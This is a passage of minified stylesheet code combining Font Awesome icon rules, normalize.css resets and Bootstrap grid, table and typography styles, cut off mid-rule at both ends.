e{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:Ubuntu,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#102747;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#fe9f38;text-decoration:none}a:focus,a:hover{color:#e87901;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#bdbdbd;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.188rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.563rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#edeeee}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#edeeee}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#102747;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#102747}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover 